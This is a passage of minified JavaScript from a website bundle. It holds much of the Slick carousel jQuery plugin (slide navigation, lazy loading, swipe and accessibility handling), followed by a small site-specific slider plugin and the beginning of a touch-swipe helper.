$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow+1),e=!0===r.options.rtl?s[0]?-1*(r.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,e+=(r.$list.width()-s.outerWidth())/2)),e},i.prototype.getOption=i.prototype.slickGetOption=function(t){return this.options[t]},i.prototype.getNavigableIndexes=function(){var t,e=this,i=0,s=0,a=[];for(!1===e.options.infinite?t=e.slideCount:(i=-1*e.options.slidesToScroll,s=-1*e.options.slidesToScroll,t=2*e.slideCount);i<t;)a.push(i),i=s+e.options.slidesToScroll,s+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return a},i.prototype.getSlick=function(){return this},i.prototype.getSlideCount=function(){var e,i,s=this;return i=!0===s.options.centerMode?s.slideWidth*Math.floor(s.options.slidesToShow/2):0,!0===s.options.swipeToSlide?(s.$slideTrack.find(".slick-slide").each((function(a,r){if(r.offsetLeft-i+t(r).outerWidth()/2>-1*s.swipeLeft)return e=r,!1})),Math.abs(t(e).attr("data-slick-index")-s.currentSlide)||1):s.options.slidesToScroll},i.prototype.goTo=i.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},i.prototype.init=function(e){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),e&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},i.prototype.initADA=function(){var e=this,i=Math.ceil(e.slideCount/e.options.slidesToShow),s=e.getNavigableIndexes().filter((function(t){return t>=0&&t<e.slideCount}));e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each((function(i){var a=s.indexOf(i);if(t(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+i,tabindex:-1}),-1!==a){var r="slick-slide-control"+e.instanceUid+a;t("#"+r).length&&t(this).attr({"aria-describedby":r})}})),e.$dots.attr("role","tablist").find("li").each((function(a){var r=s[a];t(this).attr({role:"presentation"}),t(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+a,"aria-controls":"slick-slide"+e.instanceUid+r,"aria-label":a+1+" of "+i,"aria-selected":null,tabindex:"-1"})})).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var a=e.currentSlide,r=a+e.options.slidesToShow;a<r;a++)e.options.focusOnChange?e.$slides.eq(a).attr({tabindex:"0"}):e.$slides.eq(a).removeAttr("tabindex");e.activateADA()},i.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},i.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&(t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},i.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},i.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(e.setPosition)},i.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},i.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},i.prototype.lazyLoad=function(){var e,i,s,a=this;function r(e){t("img[data-lazy]",e).each((function(){var e=t(this),i=t(this).attr("data-lazy"),s=t(this).attr("data-srcset"),r=t(this).attr("data-sizes")||a.$slider.attr("data-sizes"),n=document.createElement("img");n.onload=function(){e.animate({opacity:0},100,(function(){s&&(e.attr("srcset",s),r&&e.attr("sizes",r)),e.attr("src",i).animate({opacity:1},200,(function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),a.$slider.trigger("lazyLoaded",[a,e,i])}))},n.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,e,i])},n.src=i}))}if(!0===a.options.centerMode?!0===a.options.infinite?s=(i=a.currentSlide+(a.options.slidesToShow/2+1))+a.options.slidesToShow+2:(i=Math.max(0,a.currentSlide-(a.options.slidesToShow/2+1)),s=a.options.slidesToShow/2+1+2+a.currentSlide):(i=a.options.infinite?a.options.slidesToShow+a.currentSlide:a.currentSlide,s=Math.ceil(i+a.options.slidesToShow),!0===a.options.fade&&(i>0&&i--,s<=a.slideCount&&s++)),e=a.$slider.find(".slick-slide").slice(i,s),"anticipated"===a.options.lazyLoad)for(var n=i-1,o=s,h=a.$slider.find(".slick-slide"),l=0;l<a.options.slidesToScroll;l++)n<0&&(n=a.slideCount-1),e=(e=e.add(h.eq(n))).add(h.eq(o)),n--,o++;r(e),a.slideCount<=a.options.slidesToShow?r(a.$slider.find(".slick-slide")):a.currentSlide>=a.slideCount-a.options.slidesToShow?r(a.$slider.find(".slick-cloned").slice(0,a.options.slidesToShow)):0===a.currentSlide&&r(a.$slider.find(".slick-cloned").slice(-1*a.options.slidesToShow))},i.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},i.prototype.next=i.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},i.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},i.prototype.pause=i.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},i.prototype.play=i.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},i.prototype.postSlide=function(e){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,e]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&t(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},i.prototype.prev=i.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},i.prototype.preventDefault=function(t){t.preventDefault()},i.prototype.progressiveLazyLoad=function(e){e=e||1;var i,s,a,r,n,o=this,h=t("img[data-lazy]",o.$slider);h.length?(i=h.first(),s=i.attr("data-lazy"),a=i.attr("data-srcset"),r=i.attr("data-sizes")||o.$slider.attr("data-sizes"),(n=document.createElement("img")).onload=function(){a&&(i.attr("srcset",a),r&&i.attr("sizes",r)),i.attr("src",s).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,i,s]),o.progressiveLazyLoad()},n.onerror=function(){e<3?setTimeout((function(){o.progressiveLazyLoad(e+1)}),500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,i,s]),o.progressiveLazyLoad())},n.src=s):o.$slider.trigger("allImagesLoaded",[o])},i.prototype.refresh=function(e){var i,s,a=this;s=a.slideCount-a.options.slidesToShow,!a.options.infinite&&a.currentSlide>s&&(a.currentSlide=s),a.slideCount<=a.options.slidesToShow&&(a.currentSlide=0),i=a.currentSlide,a.destroy(!0),t.extend(a,a.initials,{currentSlide:i}),a.init(),e||a.changeSlide({data:{message:"index",index:i}},!1)},i.prototype.registerBreakpoints=function(){var e,i,s,a=this,r=a.options.responsive||null;if("array"===t.type(r)&&r.length){for(e in a.respondTo=a.options.respondTo||"window",r)if(s=a.breakpoints.length-1,r.hasOwnProperty(e)){for(i=r[e].breakpoint;s>=0;)a.breakpoints[s]&&a.breakpoints[s]===i&&a.breakpoints.splice(s,1),s--;a.breakpoints.push(i),a.breakpointSettings[i]=r[e].settings}a.breakpoints.sort((function(t,e){return a.options.mobileFirst?t-e:e-t}))}},i.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},i.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout((function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()}),50))},i.prototype.removeSlide=i.prototype.slickRemove=function(t,e,i){var s=this;if(t="boolean"==typeof t?!0===(e=t)?0:s.slideCount-1:!0===e?--t:t,s.slideCount<1||t<0||t>s.slideCount-1)return!1;s.unload(),!0===i?s.$slideTrack.children().remove():s.$slideTrack.children(this.options.slide).eq(t).remove(),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slidesCache=s.$slides,s.reinit()},i.prototype.setCSS=function(t){var e,i,s=this,a={};!0===s.options.rtl&&(t=-t),e="left"==s.positionProp?Math.ceil(t)+"px":"0px",i="top"==s.positionProp?Math.ceil(t)+"px":"0px",a[s.positionProp]=t,!1===s.transformsEnabled?s.$slideTrack.css(a):(a={},!1===s.cssTransitions?(a[s.animType]="translate("+e+", "+i+")",s.$slideTrack.css(a)):(a[s.animType]="translate3d("+e+", "+i+", 0px)",s.$slideTrack.css(a)))},i.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},i.prototype.setFade=function(){var e,i=this;i.$slides.each((function(s,a){e=i.slideWidth*s*-1,!0===i.options.rtl?t(a).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):t(a).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})})),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},i.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},i.prototype.setOption=i.prototype.slickSetOption=function(){var e,i,s,a,r,n=this,o=!1;if("object"===t.type(arguments[0])?(s=arguments[0],o=arguments[1],r="multiple"):"string"===t.type(arguments[0])&&(s=arguments[0],a=arguments[1],o=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)n.options[s]=a;else if("multiple"===r)t.each(s,(function(t,e){n.options[t]=e}));else if("responsive"===r)for(i in a)if("array"!==t.type(n.options.responsive))n.options.responsive=[a[i]];else{for(e=n.options.responsive.length-1;e>=0;)n.options.responsive[e].breakpoint===a[i].breakpoint&&n.options.responsive.splice(e,1),e--;n.options.responsive.push(a[i])}o&&(n.unload(),n.reinit())},i.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},i.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},i.prototype.setSlideClasses=function(t){var e,i,s,a,r=this;if(i=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(t).addClass("slick-current"),!0===r.options.centerMode){var n=r.options.slidesToShow%2==0?1:0;e=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(t>=e&&t<=r.slideCount-1-e?r.$slides.slice(t-e+n,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(s=r.options.slidesToShow+t,i.slice(s-e+1+n,s+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-r.options.slidesToShow).addClass("slick-center"):t===r.slideCount-1&&i.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(t).addClass("slick-center")}else t>=0&&t<=r.slideCount-r.options.slidesToShow?r.$slides.slice(t,t+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=r.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(a=r.slideCount%r.options.slidesToShow,s=!0===r.options.infinite?r.options.slidesToShow+t:t,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-t<r.options.slidesToShow?i.slice(s-(r.options.slidesToShow-a),s+a).addClass("slick-active").attr("aria-hidden","false"):i.slice(s,s+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},i.prototype.setupInfinite=function(){var e,i,s,a=this;if(!0===a.options.fade&&(a.options.centerMode=!1),!0===a.options.infinite&&!1===a.options.fade&&(i=null,a.slideCount>a.options.slidesToShow)){for(s=!0===a.options.centerMode?a.options.slidesToShow+1:a.options.slidesToShow,e=a.slideCount;e>a.slideCount-s;e-=1)i=e-1,t(a.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-a.slideCount).prependTo(a.$slideTrack).addClass("slick-cloned");for(e=0;e<s+a.slideCount;e+=1)i=e,t(a.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+a.slideCount).appendTo(a.$slideTrack).addClass("slick-cloned");a.$slideTrack.find(".slick-cloned").find("[id]").each((function(){t(this).attr("id","")}))}},i.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},i.prototype.selectHandler=function(e){var i=this,s=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),a=parseInt(s.attr("data-slick-index"));a||(a=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(a,!1,!0):i.slideHandler(a)},i.prototype.slideHandler=function(t,e,i){var s,a,r,n,o,h,l=this;if(e=e||!1,!(!0===l.animating&&!0===l.options.waitForAnimate||!0===l.options.fade&&l.currentSlide===t))if(!1===e&&l.asNavFor(t),s=t,o=l.getLeft(s),n=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?n:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(t<0||t>l.getDotCount()*l.options.slidesToScroll))!1===l.options.fade&&(s=l.currentSlide,!0!==i&&l.slideCount>l.options.slidesToShow?l.animateSlide(n,(function(){l.postSlide(s)})):l.postSlide(s));else if(!1===l.options.infinite&&!0===l.options.centerMode&&(t<0||t>l.slideCount-l.options.slidesToScroll))!1===l.options.fade&&(s=l.currentSlide,!0!==i&&l.slideCount>l.options.slidesToShow?l.animateSlide(n,(function(){l.postSlide(s)})):l.postSlide(s));else{if(l.options.autoplay&&clearInterval(l.autoPlayTimer),a=s<0?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+s:s>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:s-l.slideCount:s,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,a]),r=l.currentSlide,l.currentSlide=a,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(h=(h=l.getNavTarget()).slick("getSlick")).slideCount<=h.options.slidesToShow&&h.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade)return!0!==i?(l.fadeSlideOut(r),l.fadeSlide(a,(function(){l.postSlide(a)}))):l.postSlide(a),void l.animateHeight();!0!==i&&l.slideCount>l.options.slidesToShow?l.animateSlide(o,(function(){l.postSlide(a)})):l.postSlide(a)}},i.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},i.prototype.swipeDirection=function(){var t,e,i,s,a=this;return t=a.touchObject.startX-a.touchObject.curX,e=a.touchObject.startY-a.touchObject.curY,i=Math.atan2(e,t),(s=Math.round(180*i/Math.PI))<0&&(s=360-Math.abs(s)),s<=45&&s>=0||s<=360&&s>=315?!1===a.options.rtl?"left":"right":s>=135&&s<=225?!1===a.options.rtl?"right":"left":!0===a.options.verticalSwiping?s>=35&&s<=135?"down":"up":"vertical"},i.prototype.swipeEnd=function(t){var e,i,s=this;if(s.dragging=!1,s.swiping=!1,s.scrolling)return s.scrolling=!1,!1;if(s.interrupted=!1,s.shouldClick=!(s.touchObject.swipeLength>10),void 0===s.touchObject.curX)return!1;if(!0===s.touchObject.edgeHit&&s.$slider.trigger("edge",[s,s.swipeDirection()]),s.touchObject.swipeLength>=s.touchObject.minSwipe){switch(i=s.swipeDirection()){case"left":case"down":e=s.options.swipeToSlide?s.checkNavigable(s.currentSlide+s.getSlideCount()):s.currentSlide+s.getSlideCount(),s.currentDirection=0;break;case"right":case"up":e=s.options.swipeToSlide?s.checkNavigable(s.currentSlide-s.getSlideCount()):s.currentSlide-s.getSlideCount(),s.currentDirection=1}"vertical"!=i&&(s.slideHandler(e),s.touchObject={},s.$slider.trigger("swipe",[s,i]))}else s.touchObject.startX!==s.touchObject.curX&&(s.slideHandler(s.currentSlide),s.touchObject={})},i.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},i.prototype.swipeMove=function(t){var e,i,s,a,r,n,o=this;return r=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!o.dragging||o.scrolling||r&&1!==r.length)&&(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==r?r[0].pageX:t.clientX,o.touchObject.curY=void 0!==r?r[0].pageY:t.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),n=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2))),!o.options.verticalSwiping&&!o.swiping&&n>4?(o.scrolling=!0,!1):(!0===o.options.verticalSwiping&&(o.touchObject.swipeLength=n),i=o.swipeDirection(),void 0!==t.originalEvent&&o.touchObject.swipeLength>4&&(o.swiping=!0,t.preventDefault()),a=(!1===o.options.rtl?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),!0===o.options.verticalSwiping&&(a=o.touchObject.curY>o.touchObject.startY?1:-1),s=o.touchObject.swipeLength,o.touchObject.edgeHit=!1,!1===o.options.infinite&&(0===o.currentSlide&&"right"===i||o.currentSlide>=o.getDotCount()&&"left"===i)&&(s=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),!1===o.options.vertical?o.swipeLeft=e+s*a:o.swipeLeft=e+s*(o.$list.height()/o.listWidth)*a,!0===o.options.verticalSwiping&&(o.swipeLeft=e+s*a),!0!==o.options.fade&&!1!==o.options.touchMove&&(!0===o.animating?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft))))},i.prototype.swipeStart=function(t){var e,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,i.dragging=!0},i.prototype.unfilterSlides=i.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},i.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},i.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},i.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode||t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},i.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").end(),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},i.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,e,s=this,a=arguments[0],r=Array.prototype.slice.call(arguments,1),n=s.length;for(t=0;t<n;t++)if("object"==typeof a||void 0===a?s[t].slick=new i(s[t],a):e=s[t].slick[a].apply(s[t].slick,r),void 0!==e)return e;return s}})),function(t,e,i){var s={options:{},_init:function(){this._viewport=t(".slider-viewport",this.element),this._slides=t(".slider-slide",this._viewport),this.element.addClass("slider-js").loadingMask(),e.Loewy.waitLoaded(this.element,!0,t.proxy(this._loaded,this))},_destroy:function(){this.element.off(".Slider")},_loaded:function(){this.element.loadingMask("destroy"),this.element.on("click.Slider",".slider-slide",t.proxy(this._onSlideClick,this))},_onSlideClick:function(e){var i=t(e.currentTarget);i.hasClass("expanded")||i.addClass("expanded").removeClass("collapsed").siblings().removeClass("expanded").addClass("collapsed")}};e.Loewy.createPlugin("slider",s)}(jQuery,window),function(t,e,i){var s=function(t,e){t instanceof s&&(e=t.y,t=t.x),this.x=t||0,this.y=e||0};t.extend(s,{fromMouseEvent:function(t){return new s(t.pageX,t.pageY)},fromOffset:function(t){return new s(t.left,t.top)},fromTouch:function(t){return new s(t.pageX,t.pageY)}}),t.extend(s.prototype,{clone:function(){return new s(this)},substract:function(t,e){return t instanceof s&&(e=t.y,t=t.x),this.x-=t||0,this.y-=e||0,this},add:function(t,e){return t instanceof s&&(e=t.y,t=t.x),this.x+=t||0,this.y+=e||0,this},diff:function(t,e){return this.substract(t,e),this.x=Math.abs(this.x),this.y=Math.abs(this.y),this},isMoved:function(t,e){t instanceof s&&(e=t.y,t=t.x);var i=this.diff(t,e);return i.x>=1&&i.y>=1},getPos:function(){return{x:this.x,y:this.y}},map:function(t,i){return this.x=t.apply(i||e,[this.x]),this.y=t.apply(i||e,[this.y]),this}}),t.fn.swipable=function(e){var s="string"==typeof e,a=Array.prototype.slice.call(arguments,1);if(s){if(this.length){var r=t(this[0]).data("swipable");if(r&&t.isFunction(r[e]))return r[e].apply(r,a)}return i}return this.each((function(){t(this).data("swipable")||t(this).data("swipable",new t.swipable(this,e))}))},t.swipable=function(e,i){this.element=t(e),this.options=t.extend(!0,{},t.swipable.defaults,i),this.init()},t.extend(t.swipable.prototype,{init:function(){this._started=!1,this._moved=!1,this._startTarget=null,this._startPos=null,this._endPos=null,this._vStartPos=null,this._vEndPos=null,this._vLastPos=null,this._lastPos=null,this._distance=0,this._velocity=0,this._startTime=null,this._endTime=null,this._timerId=null,this.element.css({"-webkit-touch-callout":"none","-webkit-user-select":"none","-ms-user-select":"none"}),"ontouchend"in e?this._initTouchEvents():this.options.emulateMouse&&(t.swipable.ie&&(!document.documentMode||document.documentMode<9)||this._initMouseEvents()),this.element.bind("click.swipable","*",t.proxy(this._clickHandler,this))},_start:function(t){this._startPos=t.clone(),this._endPos=t.clone(),this._startTime=this._endTime=this._now(),this._vStartPos=t.clone(),this._vEndPos=t.clone(),this._vLastPos=t.clone(),this._calc(),this._startTimer(),this._trigger("start")},_end:function(t){this._stopTimer(),this._test&&(this._velocity=0,this._test=!1),this._trigger("stop")},_swipe:function(t){this._endPos=t.clone(),this._vLastPos=this._vEndPos.clone(),this._vEndPos=t.clone(),this._endTime=this._now(),this._calc(),this._trigger("swipe")},_calc:function(){var t,e,i,s=Math.max(0,this._endTime-this._startTime);e=this._endPos.clone().substract(this._startPos).getPos(),e="y"==this.options.direction?e.y:e.x,s?(t=this._vEndPos.clone().substract(this._vStartPos).getPos(),t="y"==this.options.direction?t.y:t.x,i=Math.abs(t)/s):i=0,i<.01&&(i=0),this._velocity=i,this._distance=e},_now:function(){return+new Date},_startTimer:function(){var 